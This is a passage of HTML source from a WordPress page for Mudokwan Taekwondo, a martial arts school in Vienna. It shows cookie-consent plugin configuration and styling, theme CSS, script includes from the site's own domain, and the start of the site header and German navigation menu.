:"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000cc","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Read More\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ERead More\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept the cookie consent\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mudokwan.at/mudowp/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.mudokwan.at/mudowp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mudokwan.at/mudowp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mudokwan.at/mudowp/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.mudokwan.at/mudowp/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1" id="touchSwipe-js"></script>
<script type="text/javascript" id="wprmenu.js-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"1","from_width":"768","push_width":"400","menu_width":"80","parent_click":"yes","swipe":"","enable_overlay":"","wprmenuDemoId":""};
//# sourceURL=wprmenu.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mudokwan.at/mudowp/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1" id="wprmenu.js-js"></script>
<link rel="https://api.w.org/" href="https://www.mudokwan.at/mudowp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mudokwan.at/mudowp/wp-json/wp/v2/pages/764" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mudokwan.at/mudowp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.mudokwan.at/mudowp/?p=764' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>			<style>
				.sydney-svg-icon {
					display: inline-block;
					width: 16px;
					height: 16px;
					vertical-align: middle;
					line-height: 1;
				}
				.team-item .team-social li .sydney-svg-icon {
					width: 14px;
				}
				.roll-team:not(.style1) .team-item .team-social li .sydney-svg-icon {
					fill: #fff;
				}
				.team-item .team-social li:hover .sydney-svg-icon {
					fill: #000;
				}
				.team_hover_edits .team-social li a .sydney-svg-icon {
					fill: #000;
				}
				.team_hover_edits .team-social li:hover a .sydney-svg-icon {
					fill: #fff;
				}	
				.single-sydney-projects .entry-thumb {
					text-align: left;
				}	

			</style>
		<style media="all" id="siteorigin-panels-layouts-head">/* Layout 764 */ #pgc-764-0-0 , #pgc-764-1-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-764-0 , #pl-764 .so-panel , #pl-764 .so-panel:last-of-type { margin-bottom:0px } #pg-764-0> .panel-row-style { padding:0px } #pg-764-0.panel-has-style > .panel-row-style, #pg-764-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } #pg-764-1> .panel-row-style { padding:30px } #pg-764-1.panel-has-style > .panel-row-style, #pg-764-1.panel-no-style { -webkit-align-items:center;align-items:center } @media (max-width:780px){ #pg-764-0.panel-no-style, #pg-764-0.panel-has-style > .panel-row-style, #pg-764-0 , #pg-764-1.panel-no-style, #pg-764-1.panel-has-style > .panel-row-style, #pg-764-1 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-764-0 > .panel-grid-cell , #pg-764-0 > .panel-row-style > .panel-grid-cell , #pg-764-1 > .panel-grid-cell , #pg-764-1 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-764 .panel-grid-cell { padding:0 } #pl-764 .panel-grid .panel-grid-cell-empty { display:none } #pl-764 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel="icon" href="https://www.mudokwan.at/mudowp/wp-content/uploads/2019/01/cropped-mudoweblogo-32x32.gif" sizes="32x32" />
<link rel="icon" href="https://www.mudokwan.at/mudowp/wp-content/uploads/2019/01/cropped-mudoweblogo-192x192.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mudokwan.at/mudowp/wp-content/uploads/2019/01/cropped-mudoweblogo-180x180.gif" />
<meta name="msapplication-TileImage" content="https://www.mudokwan.at/mudowp/wp-content/uploads/2019/01/cropped-mudoweblogo-270x270.gif" />
<style id="sccss">/* Enter Your Custom CSS Here */
/* This is to define the size of the circles with images of the testimonies */
.roll-testimonials .avatar {
		width: 200px;
		margin: 12px auto 26px;
		border: 5px solid #fc9;
	}

.owl-theme .owl-controls .owl-page span{
 height: 12px;
 width: 12px;
}

.footer-widgets {
    padding: 10px 0 0 0 !important;
}

#mainnav ul li a, #mainnav ul li::before {
    color: #99a8b2;
}

.page header.entry-header {
    display: none;
}

.home .site-header {
    background-color: transparent !important;
		
		@media screen and (min-width: 896px) {

/* Decrease Header Height */
.sticky-header .site-content {
    padding-top: 55px !important;
}
.site-branding,
.main-navigation {
    margin-top: 0.5em;
}

.site-header {
    padding-bottom: 0.5em;
}

/* Decrease Footer Height */
.site-footer {
    padding-bottom: 0.5em;
    padding-top: 0.5em;
}

}</style></head>

<body class="wp-singular page-template page-template-page-templates page-template-page_fullwidth page-template-page-templatespage_fullwidth-php page page-id-764 wp-custom-logo wp-theme-sydney130 siteorigin-panels siteorigin-panels-before-js">
<div class="preloader">
    <div class="spinner">
        <div class="pre-bounce1"></div>
        <div class="pre-bounce2"></div>
    </div>
</div>	
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
            <div class="container">
                <div class="row">
				<div class="col-md-4 col-sm-8 col-xs-12">
		        					<h1 class="site-title"><a href="https://www.mudokwan.at/mudowp/" rel="home">Mudokwan Taekwondo</a></h1>
					<h2 class="site-description">Martial Arts and more in Wien&#8230;.</h2>	        
		        				</div>
				<div class="col-md-8 col-sm-4 col-xs-12">
					<div class="btn-menu"></div>
					<nav id="mainnav" class="mainnav" role="navigation">
						<div class="menu-oberes-menue-container"><ul id="menu-oberes-menue" class="menu"><li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-755"><a href="https://www.mudokwan.at/mudowp/">Home</a></li>
<li id="menu-item-2135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2135"><a href="https://www.mudokwan.at/mudowp/warum-mudokwan/">Warum MUDOKWAN</a></li>
<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://www.mudokwan.at/mudowp/aktuelles/">Aktuelles</a></li>
<li id="menu-item-1995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1995"><a href="https://www.mudokwan.at/mudowp/mudokwan-trainingsprogramm/">Trainingsprogramm</a>
<ul class="sub-menu">
